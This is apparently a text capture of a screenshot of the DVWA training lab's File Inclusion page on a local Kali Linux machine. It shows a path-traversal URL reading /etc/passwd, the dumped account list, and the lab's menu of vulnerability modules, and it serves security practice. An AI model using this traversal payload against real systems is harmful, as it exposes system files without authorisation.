 1 2 3 4 15:08
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:111::/nonexistent:/usr/sbin/nologin tss:x:105:113:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:111:117:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin rtkit:x:112:118:RealtimeKit,,,:/proc:/usr/sbin/nologin speech-dispatcher:x:113:29:Speech Dispatcher,,,:/run/speech-dispatcher:
/bin/false nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:116:122:Light Display Manager:/var/lib/lightdm:/bin/false pulse:x:117:123:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:118:126::/var/lib/saned:/usr/sbin/nologin colord:x:119:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:121:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:122:130::/var
/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:123:131::/var/lib/snmp:/bin/false sslh:x:124:132::/nonexistent:/usr/sbin/nologin ntpsec:x:125:135::/nonexistent:/usr/sbin/nologin redsocks:x:126:136::/var/run/redsocks:/usr/sbin/nologin rwhod:x:127:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var
/run/miredo:/usr/sbin/nologin statd:x:130:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:131:138:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash inetsim:x:132:140::/var/lib/inetsim:/usr/sbin/nologin king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh polkitd:x:998:998:polkit:/var/lib/polkit-1:/usr
/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info